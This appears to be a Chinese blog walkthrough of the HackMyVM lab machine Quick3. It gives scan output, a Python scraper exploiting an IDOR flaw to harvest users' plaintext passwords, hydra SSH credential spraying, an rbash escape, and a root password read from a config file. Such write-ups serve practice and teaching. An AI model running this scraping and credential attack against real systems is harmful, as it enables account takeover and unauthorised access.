-
[HackMyVM]靶场 Quick3
kali:192.168.56.104
主机发现
arp-scan -l- # arp-scan -l
- Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
- Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
- 192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
- 192.168.56.100 08:00:27:ca:cc:72 PCS Systemtechnik GmbH
- 192.168.56.113 08:00:27:28:12:35 PCS Systemtechnik GmbH
靶机:192.168.56.113
端口扫描
nmap -p- -A 192.168.56.113- # nmap -p- -A 192.168.56.113
- Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-04 17:52 CST
- Nmap scan report for 192.168.56.113
- Host is up (0.00044s latency).
- Not shown: 65533 closed tcp ports (reset)
- PORT STATE SERVICE VERSION
- 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
- | ssh-hostkey:
- | 256 2e:7a:1f:17:57:44:6f:7f:f9:ce:ab:a1:4f:cd:c7:19 (ECDSA)
- |_ 256 93:7e:d6:c9:03:5b:a1:ee:1d:54:d0:f0:27:0f:13:eb (ED25519)
- 80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
- |_http-title: Quick Automative - Home
- |_http-server-header: Apache/2.4.52 (Ubuntu)
- MAC Address: 08:00:27:28:12:35 (Oracle VirtualBox virtual NIC)
开启了22 80 端口
目录扫描
gobuster dir -u http://192.168.56.113 -x html,txt,php,zip,bak --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt- /index.html (Status: 200) [Size: 51414]
- /images (Status: 301) [Size: 317] [--> http://192.168.56.113/images/]
- /img (Status: 301) [Size: 314] [--> http://192.168.56.113/img/]
- /modules (Status: 301) [Size: 318] [--> http://192.168.56.113/modules/]
- /css (Status: 301) [Size: 314] [--> http://192.168.56.113/css/]
- /lib (Status: 301) [Size: 314] [--> http://192.168.56.113/lib/]
- /js (Status: 301) [Size: 313] [--> http://192.168.56.113/js/]
- /customer (Status: 301) [Size: 319] [--> http://192.168.56.113/customer/]
- /404.html (Status: 200) [Size: 5013]
- /fonts (Status: 301) [Size: 316] [--> http://192.168.56.113/fonts/]

customer界面是一个注册界面
注册个账号进入1@qq.com/1
在myprofile里面发现可以修改密码,并且原密码只是单纯的被遮盖,在源码里可以看到

更关键的是,在url中修改id可以直接读取其他用户的密码


爬虫爬一下用户名密码
- import requests
- from bs4 import BeautifulSoup
- session = requests.Session()
- session.cookies.update({"PHPSESSID": "i507lvgtnbd3a9ugi6thbvqir5"})
- for id in range(1, 30):
- response = session.get(f"http://192.168.56.113/customer/user.php?id={id}")
- soup = BeautifulSoup(response.content, "lxml")
- username = soup.select("ul.list-unstyled")[1]
- username_parts = username.text.strip().split(":")[1].strip().split("@")
- if len(username_parts) == 2:
- username, domain = username_parts
- if domain == "quick.hmv":
- password = soup.find("input", id="oldpassword")["value"]
- print(f"{username}:{password}")
- info:q27QAO6FeisAAtbW
- nick.greenhorn:H01n8X0fiiBhsNbI
- andrew.speed:oyS6518WQxGK8rmk
- mike.cooper:6G3UCx6aH6UYvJ6m
- jeff.anderson:Kn4tLAPWDbFK9Zv2
- coos.busters:8RMVrdd82n5ymc4Z
- juan.mecanico:DX5cM3yFg6wJgdYb
- john.smith:yT9Hy2fhX7VhmEkj
- lara.johnson:GUFTV4ERd7QAexxw
处理一下,用姓作为username
- info:q27QAO6FeisAAtbW
- nick:H01n8X0fiiBhsNbI
- andrew:oyS6518WQxGK8rmk
- mike:6G3UCx6aH6UYvJ6m
- jeff:Kn4tLAPWDbFK9Zv2
- coos:8RMVrdd82n5ymc4Z
- juan:DX5cM3yFg6wJgdYb
- john:yT9Hy2fhX7VhmEkj
- lara:GUFTV4ERd7QAexxw
hydra爆破一下
- # hydra -C user.txt 192.168.56.113 ssh
- Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
- Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-04 18:29:10
- [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
- [DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries, ~1 try per task
- [DATA] attacking ssh://192.168.56.113:22/
- [22][ssh] host: 192.168.56.113 login: mike password: 6G3UCx6aH6UYvJ6m
- 1 of 1 target successfully completed, 1 valid password found
- Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-04 18:29:15
mike/6G3UCx6aH6UYvJ6m
ssh连接拿到user权限
- mike@quick3:~$ ls -al
- total 36
- drwxr-x--- 4 mike mike 4096 Jan 24 12:56 .
- drwxr-xr-x 11 root root 4096 Jan 24 10:38 ..
- lrwxrwxrwx 1 mike mike 9 Jan 24 10:46 .bash_history -> /dev/null
- -rw-r--r-- 1 mike mike 220 Jan 21 13:57 .bash_logout
- -rw-r--r-- 1 mike mike 3797 Jan 24 12:56 .bashrc
- drwx------ 2 mike mike 4096 Jan 21 14:00 .cache
- drwxrwxr-x 3 mike mike 4096 Jan 21 13:58 .local
- -rw-r--r-- 1 mike mike 807 Jan 21 13:57 .profile
- -rw-rw-r-- 1 mike mike 4166 Jan 21 13:58 user.txt
- mike@quick3:~$ cd ..
- -rbash: cd: restricted
发现shell是rbash,输入bash拿到正常shell
然后就是翻文件,在customer里面的配置文件里面有root的密码
- mike@quick3:/var/www/html/customer$ cat config.php
- // config.php$conn = new mysqli('localhost', 'root', 'fastandquicktobefaster', 'quick');// Check connectionif ($conn->connect_error) {die("Connection failed: " . $conn->connect_error);}?>
成功登录root拿到flag
总结:越权,爬虫,配置文件
- 相关阅读:
密码学——1.密码学概论
C Primer Plus(6) 中文版 第11章 字符串和字符串函数 11.6 字符串示例:字符串排序
Python之元组、字典和集合详解
【jQuery】jQuery操作之如何查找元素_02
文心一言 VS 讯飞星火 VS chatgpt (103)-- 算法导论10.1 1题
【ELFK】之zookeeper
淘宝/天猫API:item_review-获取商品评论
Centos7在线安装Docker引擎与卸载
应变.破局2022,合众致达逐梦.无惧
多线程笔记
- 原文地址:https://blog.csdn.net/qq_34942239/article/details/136458584
